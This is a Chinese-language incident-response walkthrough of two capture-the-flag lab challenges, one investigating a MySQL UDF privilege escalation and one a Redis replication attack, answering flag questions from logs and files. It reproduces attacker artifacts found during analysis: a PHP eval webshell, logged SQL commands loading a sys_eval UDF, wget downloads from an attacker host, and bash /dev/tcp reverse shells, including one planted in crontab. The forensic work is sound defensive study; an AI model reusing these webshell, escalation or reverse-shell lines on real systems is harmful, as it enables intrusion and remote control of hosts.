第二章日志分析-mysql-应急响应-玄机靶场
本篇文章来自lexsd6's home 师傅的分享,如有侵权请联系
这个题目环境有思议,之前接触一个一个差不多的,但是是作为进攻方的视角的,当时的笔记mysql数据库-udf-提权姿势学习。当在应急响应时带着攻击方的思路来看感觉是很微妙的。
题目简介
1.黑客第一次写入的shell flag{关键字符串}
2.黑客反弹shell的ip flag{ip}
3.黑客提权文件的完整路径 md5 flag{md5} 注 /xxx/xxx/xxx/xxx/xxx.xx
4.黑客获取的权限 flag{whoami后的值}1.黑客第一次写入的shell flag
发现在 /var/log/mysql/ 路径下存在一个 error.log ,读取发现:
240707 6:19:52 [Note] Server socket created on IP: '127.0.0.1'.
240707 6:19:52 [ERROR] mysqld: Table './mysql/func' is marked as crashed and should be repaired
240707 6:19:52 [Warning] Checking table: './mysql/func'
240707 6:19:52 [ERROR] mysql.func: 1 client is using or hasn't closed the table properly
240707 6:19:52 [Note] Event Scheduler: Loaded 0 events
240707 6:19:52 [Note] /usr/sbin/mysqld: ready for connections.
Version: '5.5.64-MariaDB-1ubuntu0.14.04.1' socket: '/var/run/mysqld/mysqld.sock' port: 3306 (Ubuntu)存在’./mysql/func’下意识想到udf,同时意识到udf要数据库有写文件的权限且只能以绝对路径写文件。于是结合题目分析在/var/www/html/下很可能存在shell。
于是在/var/www/html/下执行ls -lat,发现sh.php和adminer.php为新创建的,同时sh.php创建者为 mysql。很可疑。读取发现时后门
root@xuanji:/var/www/html# ls -lat
total 508
drwxrwxrwx. 1 www-data www-data 99 Aug 1 2023 .
-rw-r--r--. 1 www-data www-data 483403 Aug 1 2023 adminer.php
-rw-rw-rw-. 1 mysql mysql 73 Aug 1 2023 sh.php
-rw-rw-rw-. 1 mysql mysql 0 Aug 1 2023 tmpubzil.php
-rw-rw-rw-. 1 mysql mysql 0 Aug 1 2023 tmputsrv.php
-rw-rw-rw-. 1 mysql mysql 0 Aug 1 2023 tmpuvdzm.php
-rwxrwxrwx. 1 root root 0 Jul 31 2023 log.php
drwxr-xr-x. 1 root root 18 Jul 31 2023 ..
-rwxrwxrwx. 1 www-data www-data 8371 Jul 20 2023 Writenote.php
-rwxrwxrwx. 1 www-data www-data 124 Jul 20 2023 common.php
drwxrwxrwx. 1 www-data www-data 79 Jul 20 2023 css
drwxrwxrwx. 1 www-data www-data 39 Jul 20 2023 images
-rwxrwxrwx. 1 www-data www-data 2624 Jul 20 2023 index.php
drwxrwxrwx. 1 www-data www-data 104 Jul 20 2023 js
-rwxrwxrwx. 1 www-data www-data 8055 Jul 20 2023 search.php
root@xuanji:/var/www/html# cat ./sh.php
1 2 <?php @eval($_POST['a']);?> 4
//ccfda79e-7aa1-4275-bc26-a6189eb9a20b2.黑客反弹shell的ip
分析道web目录下有后门,那么攻击者肯定会继续在web上动手脚,那么web日志里也可能留下些有意思的记录。于是我们读取/var/log/apache2/access.log.发现攻击者反复访问adminer.php,且每次请求长度于与返回值有差异,判断是后门。
root@xuanji:/var/log/apache2# cat /var/log/apache2/access.log | grep "adminer.php"
192.168.200.2 - - [01/Aug/2023:02:07:40 +0000] "GET /adminer.php HTTP/1.1" 200 2763 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:07:50 +0000] "POST /adminer.php HTTP/1.1" 302 346 "http://192.168.200.31:8005/adminer.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:07:50 +0000] "GET /adminer.php?username=root HTTP/1.1" 200 3529 "http://192.168.200.31:8005/adminer.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:07:52 +0000] "GET /adminer.php?username=root&db=mysql HTTP/1.1" 200 6607 "http://192.168.200.31:8005/adminer.php?username=root" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:07:52 +0000] "GET /adminer.php?username=root&db=mysql&script=db HTTP/1.1" 200 7170 "http://192.168.200.31:8005/adminer.php?username=root&db=mysql" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:07:54 +0000] "GET /adminer.php?username=root&db=mysql&sql= HTTP/1.1" 200 3570 "http://192.168.200.31:8005/adminer.php?username=root&db=mysql" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:08:05 +0000] "GET /adminer.php?username=root&db=cms&sql= HTTP/1.1" 200 3082 "http://192.168.200.31:8005/adminer.php?username=root&db=mysql&sql=" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:09:04 +0000] "POST /adminer.php?username=root&db=cms&sql=select%20version()%3B%0A HTTP/1.1" 200 3835 "http://192.168.200.31:8005/adminer.php?username=root&db=cms&sql=" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:09:47 +0000] "POST /adminer.php?username=root&db=cms&sql=select%20load_file(%22%2Fetc%2Fpasswd%22)%3B HTTP/1.1" 200 4287 "http://192.168.200.31:8005/adminer.php?username=root&db=cms&sql=select%20version()%3B%0A" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:07 +0000] "POST /adminer.php?username=root&db=cms&sql=show%20variables%20like%20%27%25plugin%25%27%3B HTTP/1.1" 200 3746 "http://192.168.200.31:8005/adminer.php?username=root&db=cms&sql=select%20load_file(%22%2Fetc%2Fpasswd%22)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:20 +0000] "POST /adminer.php?username=root&db=cms&sql=select%20*%20from%20func%3B HTTP/1.1" 200 3478 "http://192.168.200.31:8005/adminer.php?username=root&db=cms&sql=show%20variables%20like%20%27%25plugin%25%27%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:28 +0000] "GET /adminer.php?username=root&db=cms&sql= HTTP/1.1" 200 3363 "http://192.168.200.31:8005/adminer.php?username=root&db=cms&sql=select%20*%20from%20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:30 +0000] "GET /adminer.php?username=root HTTP/1.1" 200 3377 "http://192.168.200.31:8005/adminer.php?username=root&db=cms&sql=" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:31 +0000] "GET /adminer.php?username=root&sql= HTTP/1.1" 200 2866 "http://192.168.200.31:8005/adminer.php?username=root" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:11:33 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 3147 "http://192.168.200.31:8005/adminer.php?username=root&sql=" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:12:00 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 7687 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%20from%20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:12:34 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 7666 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%20from%20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:12:54 +0000] "POST /adminer.php?username=root&sql=create%20function%20sys_eval%20returns%20string%20soname%20%27mysqludf.so%27%3B HTTP/1.1" 200 3324 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%20from%20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:00 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27whoami%27)%3B HTTP/1.1" 200 3740 "http://192.168.200.31:8005/adminer.php?username=root&sql=create%20function%20sys_eval%20returns%20string%20soname%20%27mysqludf.so%27%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:08 +0000] "POST /adminer.php?username=root&sql=select%20*%20from%20func%3B HTTP/1.1" 200 3298 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27whoami%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:18 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27whoami%27)%3B HTTP/1.1" 200 3761 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%20from%20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:53 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27curl%20192.168.100.13%3A771%27)%3B HTTP/1.1" 200 3800 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27whoami%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:14:11 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27wget%20192.168.100.13%3A771%27)%3B HTTP/1.1" 200 3822 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27curl%20192.168.100.13%3A771%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:31 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A771%2F1.sh%27)%3B HTTP/1.1" 200 3862 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27wget%20192.168.100.13%3A771%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:35 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A777%2F1.sh%27)%3B HTTP/1.1" 200 3875 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A771%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:43 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20%2Ftmp%2F%27)%3B HTTP/1.1" 200 3975 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A777%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:57 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 3889 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27ls%20%2Ftmp%2F%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:17:37 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F%27)%3B HTTP/1.1" 200 4116 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:18 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%27)%3B HTTP/1.1" 200 4025 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:27 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%3E%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4023 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:37 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4029 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%3E%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:19:07 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4014 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
root@xuanji:/var/log/apache2#进一步分析日志发现在上传写入一个1.sh文件。
root@xuanji:/var/log/apache2# find / -name '1.sh' 2>0
/tmp/1.sh
/var/lib/mysql/1.sh
root@xuanji:/var/log/apache2# cat /tmp/1.sh
bash -i >&/dev/tcp/192.168.100.13/777 0>&1root@xuanji:/var/log/apache2#
root@xuanji:/var/log/apache2# cat /var/lib/mysql/1.sh
bash -i >&/dev/tcp/192.168.100.13/777 0>&1寻找读取文件,发现是一个反弹shell,目的ip为192.168.100.13。
3.黑客提权文件的完整路径
我们在分析web日志时,发现存在mysqludf.so
192.168.200.2 - - [01/Aug/2023:02:12:54 +0000] "POST /adminer.php?username=root&sql=create%20function%20sys_eval%20returns%20string%20soname%20%27mysqludf.so%27%3B HTTP/1.1" 200 3324 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20*%20from%20func%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:13:00 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27whoami%27)%3B HTTP/1.1" 200 3740 "http://192.168.200.31:8005/adminer.php?username=root&sql=create%20function%20sys_eval%20returns%20string%20soname%20%27mysqludf.so%27%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"查询文件路径,发现是/usr/lib/mysql/plugin/
root@xuanji:/var/log/apache2# find / -name 'mysqludf.so' 2>0
/usr/lib/mysql/plugin/mysqludf.so但是结果发现不是正确答案。无果,发现common.php文件里有sql密码
root@xuanji:/var/www/html# cat common.php
<?php
$conn=mysqli_connect("localhost","root","334cc35b3c704593","cms","3306");
if(!$conn){
echo "数据库连接失败";
}于是我们只有,登录数据库我们验证推断。
查询数据库信息
MariaDB [(none)]> select version(); //查询版本
+---------------------------------+
| version() |
+---------------------------------+
| 5.5.64-MariaDB-1ubuntu0.14.04.1 |
+---------------------------------+
1 row in set (0.00 sec)
MariaDB [(none)]> show global variables like '%secure%'; //查询是否有可写权限
+------------------+-------+
| Variable_name | Value |
+------------------+-------+
| secure_auth | OFF |
| secure_file_priv | |
+------------------+-------+
2 rows in set (0.00 sec)发现符合udf条件,查询发现还是’mysql.func’
MariaDB [(none)]> show variables like '%plugin%';
+-----------------+------------------------+
| Variable_name | Value |
+-----------------+------------------------+
| plugin_dir | /usr/lib/mysql/plugin/ |
| plugin_maturity | unknown |
+-----------------+------------------------+
MariaDB [(none)]> select * from mysql.func;
+----------+-----+-------------+----------+
| name | ret | dl | type |
+----------+-----+-------------+----------+
| sys_eval | 0 | mysqludf.so | function |
+----------+-----+-------------+----------+
1 row in set (0.00 sec)但是我们直接在/usr/lib/mysql/plugin/里查询发现还存在一个‘udf.so’
将路径/usr/lib/mysql/plugin/udf.so md5后就是flag(orw)
4.黑客获取的权限 flag{whoami后的值}
我们利用sys_eval 执行命令’whoami’得到结果。
MariaDB [(none)]> select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
| mysql
|
+--------------------+
1 row in set (0.00 sec)第二章日志分析-redis应急响应-玄机靶场
redis应急响应-靶场笔记
题目汇总
通过本地 PC SSH到服务器并且分析黑客攻击成功的 IP 为多少,将黑客 IP 作为 FLAG 提交;
通过本地 PC SSH到服务器并且分析黑客第一次上传的恶意文件,将黑客上传的恶意文件里面的 FLAG 提交;
通过本地 PC SSH到服务器并且分析黑客反弹 shell 的IP 为多少,将反弹 shell 的IP 作为 FLAG 提交;
通过本地 PC SSH到服务器并且溯源分析黑客的用户名,并且找到黑客使用的工具里的关键字符串(flag{黑客的用户-关键字符串} 注关键字符串 xxx-xxx-xxx)。将用户名和关键字符串作为 FLAG提交
通过本地 PC SSH到服务器并且分析黑客篡改的命令,将黑客篡改的命令里面的关键字符串作为 FLAG 提交;
通过本地 PC SSH到服务器并且分析黑客攻击成功的 IP 为多少
分析/var/log/redis.log日志,发现链接上 192.168.100.20 后黑客进行了主从复制操作(MASTER <-> REPLICA同步)。并上传加载了恶意模块“exp.so”
419:S 31 Jul 2023 05:34:35.197 # Failed trying to load the MASTER synchronization DB from disk
419:S 31 Jul 2023 05:34:35.791 * Connecting to MASTER 192.168.100.20:8888
419:S 31 Jul 2023 05:34:35.791 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:34:35.792 * Non blocking connect for SYNC fired the event.
419:S 31 Jul 2023 05:34:37.205 * Module 'system' loaded from ./exp.so
419:M 31 Jul 2023 05:34:37.210 # Setting secondary replication ID to 7a73a1a4297a16c50d8465b0cc432444f0e5df71, valid up to offset: 1. New replication ID is 46e68f9593cd148bffe464f0b04bee19ac447c39所以得到flag{192.168.100.20}
通过本地 PC SSH到服务器并且分析黑客第一次上传的恶意文件
由一题的思路我们可以得知黑客第一次上传的恶意文件就是“exp.so”
strings /exp.so | grep "flag"读取得到flag
root@ip-10-0-10-2:~# strings /exp.so | grep "flag"
flag{XJ_78f012d7-42fc-49a8-8a8c-e74c87ea109b}
_flags2
_flags通过本地 PC SSH到服务器并且分析黑客反弹 shell 的IP 为多少
在分析/var/log/redis.log日志,发现一段奇怪的链接。
Jul 2023 05:33:50.693 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:51.694 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:51.694 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:51.695 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:52.696 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:52.696 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:52.697 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:53.698 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:53.698 * MASTER <-> REPLICA sync started
419:S 31 Jul 2023 05:33:53.699 # Error condition on socket for SYNC: Connection refused
419:S 31 Jul 2023 05:33:54.700 * Connecting to MASTER 192.168.100.13:8888
419:S 31 Jul 2023 05:33:54.700 * MASTER <-> REPLICA sync started分析下了疑似攻击者想反弹链接192.168.100.13:8888,推断192.168.100.13为攻击者IP。
同时在crontab -l中发现反弹shell,目的IP同样为192.168.100.13
root@ip-10-0-10-2:~# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
*/1 * * * * /bin/sh -i >& /dev/tcp/192.168.100.13/7777 0>&1
# m h dom mon dow command
root@ip-10-0-10-2:~#通过本地 PC SSH到服务器并且溯源分析黑客的用户名,并且找到黑客使用的工具里的关键字符串
检查ssh密钥时发现疑似用户名:xj-test-user
root@ip-10-0-10-2:~# cat .ssh/authorized_keys
REDIS0009� redis-ver5.0.1�
�edis-bits�@�ctime�tO�dused-mem�XU
aof-preamble���xxsshB9
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDDh4OEFvyb4ubM7YPvzG/FfO6jE4PjLdmuCUdGP+aeLeJB5SXYT6zHkU9wlfY/Fo4UuBlhTqBaS6Ih/Wf62KepzrMsTQQYcSG/Xp8lgFzVCCFAk7apzxfRCPNk1pxaGiEF6MPoCmUu1UhC3ta3xyh2c4KZls0hyFN9JZsuD+siT8KVqm856vQ+RaTrZi3ThMa5gbeH+v3ZUcO35ZfMKor/uWXffHT0Yi06dsgIMN3faIiBrd1Lg0B5kOTaDq3fHs8Qs7pvR9C4ZTm2AK/Oct8ULdsnfS2YWtrYyC8rzNip9Wf083ZY1B4bj1UoxD+QwgThh5VP3xgRd9KDSzEYIBabstGh8GU5zDxr0zIuhQM35I0aALvojXl4QaaEnZwpqU3ZkojPG2aNC0QdiBK7eKwA38Gk+V8DEWc/TTkO+wm3aXYdll5sPmoWTAonaln1nmCiTDn4jKb73DxYHfSgNIDpJ6fS5kbWL5UJnElWCrxzaXKHUlqXJj3x81Oz6baFNv8= xj-test-user在github查询发现xj-test-user有个与项目相关的项目。

寻找发现项目本身没有flag,一番查找后发现历史记录

